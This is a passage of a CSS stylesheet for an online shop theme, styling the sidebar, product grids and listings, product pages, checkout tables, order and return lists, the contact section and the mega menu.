  border: 2px solid #323232;
  padding: 0;
}
.sidebar .heighlight li {
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-grid [class*="col-"],
.sidebar .product-grid [class^="col-"],
.sidebar .pavblog-latest [class*="col-"],
.sidebar .pavblog-latest [class^="col-"] {
  width: 100%;
}
.sidebar .banner {
  padding: 0;
  background-color: transparent;
}
.sidebar .box-category li .fa {
  font-size: 8px;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 8px;
  top: 16px;
  width: 12px;
  height: 12px;
}
.sidebar ul,
.sidebar ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul > li,
.sidebar ol > li {
  margin: 0;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #ebeef2;
}
.sidebar ul > li a,
.sidebar ol > li a {
  color: #353d41;
  font-size: 14px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  padding: 10px 15px;
  /*text-transform: capitalize;*/
}
.sidebar ul > li a:hover,
.sidebar ol > li a:hover {
  color: #323232;
}
.sidebar ul > li a.active,
.sidebar ol > li a.active {
  color: #323232;
}
.sidebar ul > li > ul > li > a,
.sidebar ol > li > ul > li > a {
  padding-left: 40px;
}
.sidebar ul > li .head a,
.sidebar ol > li .head a {
  padding-left: 0;
  padding-right: 10px;
  font-size: 12px;
}
.sidebar ul .haschild,
.sidebar ol .haschild {
  position: relative;
}
.sidebar ul li.last,
.sidebar ol li.last {
  border-bottom: 0;
}
.sidebar .box-filter > li {
  border: 0;
}
.sidebar .carousel-inner .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid .row {
  padding: 0;
}
.sidebar .product-grid .row.last .last .product-block {
  padding-top: 20px;
  border-bottom: 0;
}
.sidebar .product-grid .left {
  border: 0;
}
.sidebar .product-grid [class*="col-"]:first-child .product-block,
.sidebar .product-grid [class^="col-"]:first-child .product-block {
  padding-top: 0;
}
.sidebar .product-grid [class*="col-"]:last-child .product-block,
.sidebar .product-grid [class^="col-"]:last-child .product-block {
  padding-bottom: 0;
}
.sidebar .product-block {
  padding: 10px;
  background-color: #FFFFFF;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .product-block:before,
.sidebar .product-block:after {
  content: " ";
  display: table;
}
.sidebar .product-block:after {
  clear: both;
}
.sidebar .product-block:hover .image img {
  opacity: 1;
}
.sidebar .product-block .image {
  overflow: inherit;
  float: left;
  width: 40%;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block .image:hover .img {
  padding-left: 0;
}
.sidebar .product-block .image .hover-image {
  display: none;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart,
.sidebar .product-block .label,
.sidebar .product-block .pav-colorbox,
.sidebar .product-block .product-zoom {
  display: none;
}
.sidebar .product-block .name {
  min-height: 25px;
  height: 25px;
  height: auto !important;
}
.sidebar .product-block .price {
  margin-bottom: 0;
}
.sidebar .product-block .left {
  border-bottom: 0;
}
.sidebar .product-block .image.swap img {
  width: 100%;
}
.sidebar .product-list {
  background-color: #FFFFFF;
}
.sidebar .product-list .product-block {
  padding-left: 0px;
  padding-right: 0px;
}
.sidebar .product-list .product-block:hover .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.sidebar .product-meta {
  padding: 0;
  min-height: 20px;
  width: 60%;
  float: left;
  height: 20px;
  height: auto !important;
}
.sidebar .product-grid .product-meta,
.sidebar .product-list .product-meta {
  min-height: 20px;
  height: 20px;
  height: auto !important;
}
.sidebar .blog-title {
  font-weight: bold;
  text-transform: none;
  line-height: normal;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  margin: 0 0 5px 0;
}
.sidebar .blog-title a {
  color: #000000;
}
.sidebar .blog-title a:hover {
  color: #323232;
}
.sidebar .description {
  line-height: 18px;
  border-left: 1px solid #ebeef2;
border-right: 1px solid #ebeef2;
background: #deccb6;
padding: 5px 15px 0;
}
.sidebar .blog-body {
  position: relative;
  padding: 20px 0 0 0;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .blog-body:before,
.sidebar .blog-body:after {
  content: " ";
  display: table;
}
.sidebar .blog-body:after {
  clear: both;
}
.sidebar .blog-body .create-date {
  width: 17%;
  height: auto;
}
.sidebar .blog-body .create-info {
  width: 83%;
  height: auto;
  min-height: 90px;
  height: 90px;
  height: auto !important;
  background-color: #FFFFFF;
  position: relative;
  z-index: 9999;
  margin-top: -21px;
}
.sidebar .blog-body .create-info .inner {
  padding: 12px 15px 15px;
}
.sidebar .blog-body .created {
  background-color: #323232;
  color: #FFFFFF;
  font-size: 13px;
  font-family: ;
  padding: 5px 10px;
  display: block;
  text-transform: uppercase;
  line-height: 14px;
  text-align: center;
  margin-top: 1px;
}
.sidebar .blog-body .created span {
  display: block;
}
.sidebar .blog-body .created .day {
  font-size: 21px;
}
.sidebar .blog-body .created .month {
  font-family: 'Ubuntu', sans-serif;
}
.sidebar .blog-body .created hr {
  margin: 2px 0;
}
.sidebar .blog-body .buttons-wrap {
  display: none;
}
.sidebar [class^="col-"]:last-child .blog-body {
  border: 0;
}
.sidebar .product-items .product-cols {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
}
.sidebar .product-items .product-cols.last .product-block {
  margin-bottom: 20px;
}
.sidebar .product-items .product-cols:last-child .product-block {
  border-bottom: 0;
  padding-bottom: 0;
}
.pavcarousel {
  /*border: 1px solid #ebeef2;*/
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.pavcarousel .carousel-controls {
  display: none;
}
/* .pavcarousel .box-heading {
  color: #384044;
  font-size: 26px;
  padding: 6% 0 0;
  text-align: center;
  display: none;
} */
.pavcarousel .item-inner {
  border-left: none;
  border-bottom: none;
}
.pavcarousel .col-lg-2-2 {
  float: left;
  width: 25%;
  padding: 0;
}
/* .pavcarousel .carousel-inner {
  width: 100%;
  margin-bottom: -1px;
  text-align: center;
  background-color:#F9F8F7;
} */
.pavcarousel img:hover {
 /* -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
  box-shadow: 0 0 3px rgba(0,0,0,0.2);*/
}
.blog-wrapper .blog-item {
  position: relative;
}
.blog-wrapper .blog-item .description {
  overflow: hidden;
  max-height: 60px;
  margin-top:-20px;
}
.blog-wrapper .blog-title {
  font-size: 20px;
  line-height: 30px !important;
}
.blog-wrapper .blog-title a {
  color: #000000;
}
.blog-wrapper .blog-title a:hover {
  color: #323232;
}
.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: 3px solid rgba(255,255,255,0.6);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.blog-wrapper .t-color {
  color: #323232;
}
.blog-wrapper ul li,
.blog-wrapper ol li {
  list-style-position: inside;
}
.blog-wrapper .blog-tags a {
  color: #323232;
}
.nopadding .box-heading {
  padding: 0;
}
.nopadding .box-content {
  margin-top: 1px;
  -webkit-border-radius: 0 2px 4px;
  -moz-border-radius: 0 2px 4px;
  -ms-border-radius: 0 2px 4px;
  -o-border-radius: 0 2px 4px;
  border-radius: 0 2px 4px;
  /*border-top: 2px solid #323232;*/
}
.box-wapper.blue {
  border-color: #323232;
}
.box-wapper.blue .box-heading span {
  background-color: #323232;
}
.box-wapper.cyan {
  border-color: #323232;
}
.box-wapper.cyan .box-heading span {
  background-color: #323232;
}
.box-wapper.green {
  border-color: #323232;
}
.box-wapper.green .box-heading span {
  background-color: #323232;
}
.main-column .productcarousel .btn-shopping-cart span {
  padding-left: 6px;
  padding-right: 6px;
}
.h-tabs {
  position: relative;
}
.newsletter_block .input-group {
  /*border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;*/
  /*background: #deccb6;*/
  /*padding: 5px 15px 10px;
  /*margin-top: -10px;*/
  /*margin-top: 2%;*/
  /*margin-bottom: 15px;*/
}

/*.newsletter_block .input-group {
  padding: 12px 0;
}*/

.newsletter_block .btn-primary {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 36px;
  font-family: 'Ubuntu', sans-serif;
  border: none;
  background: #044D36;
}
.newsletter_block .form-control {
  /*background: #363636;*/
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #949595;
  height: 36px;
  border: none;
  width: 90%;
  margin-left: 5%;
}
.product-related {
  position: relative;
}
.product-related .box-heading span {
  color: #323232;
}
.product-related .carousel-controls {
  top: 11px;
  right: 10px;
}
.tooltip-inner {
  font-size: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-link button {
  margin: 0 10px;
}
#pav-mainnav {
    background: none !important;
  /*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
}
.success,
.warning,
.attention,
.information {
  margin-top: 0px;
}
.category-info {
  padding: 0;
}
.category-info .image {
  padding: 0;
  margin-bottom: 19px;
}
.category-info h1 {
  margin: 10px 0 0;
  font-weight: 600;
}
.refine-search {
  border-top: 1px solid #ebeef2;
}
.refine-search ul,
.refine-search ol {
  list-style: none;
}
.refine-search ul li,
.refine-search ol li {
  padding: 5px 0;
  margin: 0 8px;
  line-height: normal;
  position: relative;
  float: left;
}
.refine-search ul li:before,
.refine-search ol li:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 50%;
  left: 0;
  background-color: #323232;
}
.refine-search .box-heading {
  color: #353d41;
  font-weight: bold;
  background: #FFFFFF;
  text-transform: capitalize;
  border-bottom: 1px solid #ebeef2;
}
.refine-search .box-content {
  margin: 0;
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.category-list {
  border: 0;
  margin: 0;
}
.category-list ul {
 float: left;
  margin-right: 4px;
/*margin-left: 10px;*/
margin-top: 14px;
}
.category-list ul li a {
  font-size: 15px;
  padding-left: 0px !important;
}
.category-list ul li a:hover {
  color: #323232;
}
.manufacturer-heading {
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
  color: #000000;
  background-color: #f5f5f5;
}
.manufacturer-list {
  border: 0;
  padding: 5px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter {
  padding: 12px 10px 2px;
  text-transform: capitalize;
  background-color: #FFFFFF;
  color: #353d41;
  font-weight: 600;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.product-filter .sort,
.product-filter .limit {
  float: left;
}
.product-filter .sort select,
.product-filter .limit select {
  color: #323232;
}
.product-filter .sort {
  margin: 0 10px;
}
.product-filter .display {
  float: left;
}
.product-filter .display span {
  margin-right: 5px;
  padding-top: 5px;
}
.product-filter .display a {
  background: url('../image/icon-grid-list.png') no-repeat 0 0 scroll;
  width: 31px;
  height: 30px;
  display: inline-block;
  border: 1px solid #ebeef2;
}
.product-filter .display a > span {
  margin: 0 3px;
}
.product-filter .display a > em {
  display: none;
}
.product-filter .display a.grid {
  background-position: 8px 8px;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover {
  background-position: 8px -29px;
}
.product-filter .display a.list {
  background-position: -31px 8px;
  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover {
  background-position: -31px -29px;
}
.product-filter .display a.active .fa,
.product-filter .display a:hover .fa {
  color: #FFFFFF;
}
.product-filter .display i {
  font-size: 13px;
  color: #9c9b9b;
  -webkit-transition: color .2s ease-out;
  transition: color .2s ease-out;
}
.product-filter .product-compare {
  float: right;
}
.product-list .col-fullwidth {
  width: 100%;
  float: none;
  margin: 0;
}
.product-list .product-cols {
  border-right: none;
  border-bottom: 1px solid #ebeef2;
}
.product-list .product-items {
  border: none;
}
.product-list .product-block {
  overflow: hidden;
  padding: 20px 10px;
}
.product-list .product-block:hover .wishlist a,
.product-list .product-block:hover .compare a {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.product-list .product-block .product-icon {
  background: #353d41;
  color: #FFFFFF;
  border: none;
}
.product-list .product-block .product-icon:hover {
  background: #323232;
}
.product-list .product-meta {
  padding: 0;
  overflow: hidden;
  min-height: inherit;
}
.product-list .rating,
.product-list .norating {
  margin: 0;
}
.product-list .description {
  display: block;
}
.product-list .price-tax {
  display: block;
}
.product-list .price-new {
  font-weight: bold;
}
.product-list .name {
  min-height: 20px;
}
.product-list .image {
  float: left;
  margin-right: 18px;
  margin-bottom: 0;
  text-align: center;
}
.product-list .image img {
  padding: 0;
  border: 0;
}
.product-list .image:hover .info-view {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-list .action {
  margin-top: 15px;
}
.product-list .action .wishlist .fa-heart {
  margin-right: 0;
}
.product-list .action .wishlist,
.product-list .action .compare {
  margin: 0;
  padding: 0;
}
.product-list .action .wishlist a,
.product-list .action .compare a {
  margin: 0 10px;
  width: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  padding: 0 10px;
  visibility: visible;
}
.product-list .action .wishlist span,
.product-list .action .compare span {
  color: #FFFFFF;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
}
.product-grid {
  overflow: hidden;
  position: relative;
  background-color: #FFFFFF;
}
.product-grid .products-block {
  border-bottom: 1px solid #ebeef2;
}
.product-grid.last {
  border: 0;
}
.product-grid .description,
.product-grid .price-tax {
  display: none;
}
.products-block {
  overflow: hidden;
  border-top: 1px solid #ebeef2;
  margin: 5px 0;
}
.product-meta {
  padding-top: 15px;
  text-align:center;
 /* padding: 5px;
  background-color: #efefef;*/
}
.product-items {
 /* border-bottom: 1px solid #ebeef2;*/
  margin: 0;
}
.product-items.last,
.product-items:last-child {
  border-bottom: 0;
}
.product-info {
  border: 1px solid #ebeef2;
  margin-bottom: 20px;
  padding: 15px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .product-label {
  top: 10px;
  right: 10px;
}
.product-info .image-container {
  padding-right: 0;
}
.product-info .carousel {
  padding: 30px 0 0;
  min-height: 415px;
}
.product-info .carousel-control {
  font-size: 15px;
  color: #75716c;
  text-align: center;
  width: 96%;
  padding-top: 2px;
  z-index: 2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .carousel-control.right .fa,
.product-info .carousel-control.left .fa {
  font-weight: normal;
  margin-top: -2px;
}
.product-info .carousel-control.right {
  top: auto;
  right: 5px;
}
.product-info .carousel-control.left {
  left: -2px;
}
.product-info .carousel-inner {
  margin: -3px;
  clear: both;
  overflow: hidden;
}
.product-info .carousel-inner .item {
  text-align: center;
}
.product-info .carousel-inner a {
  display: inline-block;
  margin: 2px 0;
}
.product-info .carousel-inner a:last-child {
  margin: 0;
}
.product-info .carousel-inner a img {
  border: 1px solid #ebeef2;
  -webkit-transition: border-color 500ms ease;
  transition: border-color 500ms ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
}
.product-info .cart .links {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
}
.product-info h1 {
  margin-top: 0;
}
.product-info ul,
.product-info ol {
  list-style: none;
}
.product-info .price-tax {
  font-weight: normal;
}
.product-info .image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
 /* border: 1px solid #ebeef2;*/
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .share {
  padding: 20px 0;
}
.product-info .share:before,
.product-info .share:after {
  content: " ";
  display: table;
}
.product-info .share:after {
  clear: both;
}
.product-info .price {
  padding: 10px 0;
  color: #3e474b;
  font-size: 13px;
}
.product-info .price .text-price {
  /*display: none;*/
  font-size:13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .price .price-gruop,
.product-info .price .price-old {
  font-size: 20px !important;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #323232;
  font-weight: 400;
}
.product-info .price .other-price {
  margin-top: 5px;
}
.product-info .price .reward {
  font-weight: normal;
}
.product-info .price .discount {
  font-weight: normal;
  margin-top: 5px;
}
.product-info .price-gruop:before,
.product-info .price-gruop:after {
  content: " ";
  display: table;
}
.product-info .price-gruop:after {
  clear: both;
}
.product-info .description {
  border: 0;
  margin-bottom: 5px;
  padding-top: 20px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description b {
  margin-right: 5px;
  margin-left: 0;
  color: #3E474B;
  font-weight: bold;
}
.product-info .description .fa {
  color: #FFFFFF;
  background-color: #323232;
  padding: 3px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 3px 5px 0 0;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  margin-left: 0;
  border: 1px solid #CCCCCC;
  cursor: pointer;
}
.product-info .options {
  margin-bottom: 20px;
}
.product-info .options h2 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
}
.product-info .options b {
  font-size: 13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .options input[type="file"] {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .options input[type="file"] .fa {
  color: #93999d;
}
.product-info .options input[type="file"]:hover {
  color: #323232;
}
.product-info .options input[type="file"]:hover .fa {
  color: #323232;
}
.product-info .review {
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  padding: 10px;
  display: none;
}
.product-info .review a {
  color: #aab2bd;
  text-transform: capitalize;
}
.product-info .review .share {
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.product-info .review > div {
  padding: 0;
  border: 0;
}
.product-info .review > div > span {
  color: #38B0E3;
}
/* .product-info .product-extra {
  padding: 10px 0;
} */
/* .product-info .product-extra:before,
.product-info .product-extra:after {
  content: " ";
  display: table;
}
.product-info .product-extra:after {
  clear: both;
} */
.product-info .product-extra .quantity-adder {
  margin: 0;
}
.product-info .product-extra .quantity-adder input {
  border: 1px solid #ebeef2;
}
.product-info .product-extra .cart {
  display: flex;
  flex: 1;
}
.product-info .product-extra .add-action {
  display: block;
  width: 27px;
  height: 16px;
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 15px;
  text-align: center;
  color: #6f6f6f;
}
.product-info .product-extra .add-action:hover {
  color: #ff3813;
}
.product-info .product-extra .add-up {
  border-bottom: 0;
}
.product-info .product-extra .add-to-icon {
  font-size: 19px;
  padding: 6px;
  background: #ff3813;
}
.product-info .product-extra .quantity-number input {
  min-width: 57px;
  width: 57px;
  width: auto !important;
  height: 32px;
  text-align: center;
}
.product-info .product-extra .product-icon {
  margin-left: 5px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-info .product-extra .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.heighlight {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 2px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.buttons {
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  padding: 10px;
}
.tabs-group {
  overflow: hidden;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.tabs-group .htabs .nav-tabs {
  border: none;
}
.tabs-group .tab-content {
  padding: 20px;
  text-align: justify;
}
.review-list {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #EEEEEE;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: white;
  font-size: 14px;
  font-weight: 400;
  background: #0B8C64 !important;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-left: 0;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info .price-old {
  text-decoration: line-through;
}
.compare-info .price-new {
  font-weight: bold;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  text-align: center;
  vertical-align: top;
}
.compare-info tr td:first-child {
  font-weight: bold;
  text-align: left;
  width: 16%;
}
.checkout .radio {
  margin-bottom: 10px;
}
.checkout .buttons {
  border: 1px solid #ebeef2;
  padding: 10px;
  margin: 0;
}
.checkout .cart-total {
  border-top: 1px solid #ebeef2;
}
.checkout .cart-total table {
  float: right;
}
.checkout .cart-total td {
  text-align: right;
  padding: 5px;
}
.checkout .cart-total td >b {
  font-weight: bold;
}
.checkout .cart-module {
  padding: 10px 5px;
}
.checkout .cart-module #button-quote {
  margin-top: 10px;
}
.wishlist-info table tr td,
.cart-info table tr td {
  text-align: center;
  vertical-align: middle;
}
.wishlist-info table tr td img,
.wishlist-info table tr td input,
.cart-info table tr td img,
.cart-info table tr td input {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.table-bordered > thead > tr > td {
  color: #353d41;
  font-size: 15px;
  font-weight: bold;
  background: #fafafa;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
#content .content {
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.order-list .order-content {
  padding: 10px 0px;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.order-list .list-content {
  margin-bottom: 10px;
}
.order-detail {
  background: #ebeef2;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
}
.return-list .return-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.return-list .return-info {
  text-align: right;
}
.return-list .list-content {
  margin-bottom: 10px;
}
.return-opened textarea {
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.download-list .download-content {
  padding: 10px 0px;
}
.download-list .download-info {
  text-align: right;
}
.download-list .list-content {
  margin-bottom: 20px;
}
.checkout-heading {
  background: #fbfbfb;
  border: 1px solid #ebeef2;
  padding: 8px;
  font-size: 18px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #f5f5f5;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.sitemap-info {
  margin-bottom: 30px;
}
.sitemap-info ul > li {
  line-height: 1.928571429;
  font-weight: bold;
  list-style: disc inside none;
}
.sitemap-info ul > li > ul {
  margin-left: 20px;
}
.sitemap-info ul > li > ul li {
  font-weight: normal;
  list-style: circle inside none;
}
.sitemap-info ul > li > ul li li {
  list-style: square inside none;
}
.page-not-found {
  text-align: center;
}
.page-not-found h2 {
  font-size: 230%;
  color: #ff3813;
  margin: 100px 0 10px 0;
}
.page-not-found span {
  margin-right: 10px;
}
.contact-location {
  margin-bottom: 10px;
}
.contact-location img {
  max-width: none;
}
.contact-content {
  padding: 20px;
  border-top: 1px solid #ebeef2;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml .content {
  min-height: 338px;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #FFFFFF;
  background-color: #a2a2a2;
  font-size: 19px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #323232;
}
.verticalmenu h1,
.verticalmenu h2,
.verticalmenu h3,
.verticalmenu h4,
.verticalmenu h5,
.verticalmenu h6,
.pav-megamenu h1,
.pav-megamenu h2,
.pav-megamenu h3,
.pav-megamenu h4,
.pav-megamenu h5,
.pav-megamenu h6 {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  color: #384044;
}
.pav-megamenu .megamenu {
  position: relative;
  padding-top: 15px;
}
.pav-megamenu .pav-colorbox {
  display: none !important;
}
.pav-megamenu .navbar {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: none;
  margin-top: 28px;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret {
  border: 0;
  position: relative;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: -10px;
  top: -1px;
  color: #353d41;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown:hover > a .caret:before,
.pav-megamenu .navbar-default .navbar-nav > .dropdown:active > a .caret:before {
  color: #fff;
}
.pav-megamenu .navbar-nav > li > a {
  padding: 15px 24px;
  text-transform: uppercase;
  /* font-weight: 600; */
  /*border-right: 1px solid #ebeef2;*/
  color: #252525;
  background-color: transparent;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
  font-size: 18px;
}
.pav-megamenu .navbar-nav > li > a:hover,
.pav-megamenu .navbar-nav > li > a:focus,
.pav-megamenu .navbar-nav > li > a:active {
  color: #332f2c;
  border-color: #332f2c !important;
}
